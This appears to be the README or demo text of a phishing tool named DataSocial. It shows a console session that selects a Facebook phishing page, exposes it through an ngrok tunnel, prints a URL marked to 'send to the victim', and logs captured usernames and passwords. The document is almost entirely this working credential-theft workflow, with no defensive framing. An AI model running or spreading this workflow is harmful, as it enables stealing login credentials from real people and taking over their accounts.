 dataSocial
--=[DataSocial Phishing
+---**---==[Version :0.6
+---**---==[Codename :Living is not for the we
ak
+---**---==[Services : 2
--=[Update Date : [2023-03-31]
dsl > use service facebook
Selected Service => facebook
dsl > set runnel ngrok
Commands = tunnel - etc ?
Selected Service => facebook
dsl > set tunnel ngrok
Selected Service => facebook => ngrok
dsl > run
Running configuration...
[!] Send to the victim:
[!] Localhost: localhost:5555
!] Ngrok localhost: http://localhost:5555
[!] Ngrok URL: https://ff52-164-152-251-206.sa.ngrok.i
o
[+] New open connection: 127.0.0.1
[-] Captured credentials: s...
[+] Your log is in logs/dataSocial.txt
[+] Username: root
[+] Password: toor
Type 'ctr+C' OR 'quit' to cancel OR 'rerun' to rerun t
his attack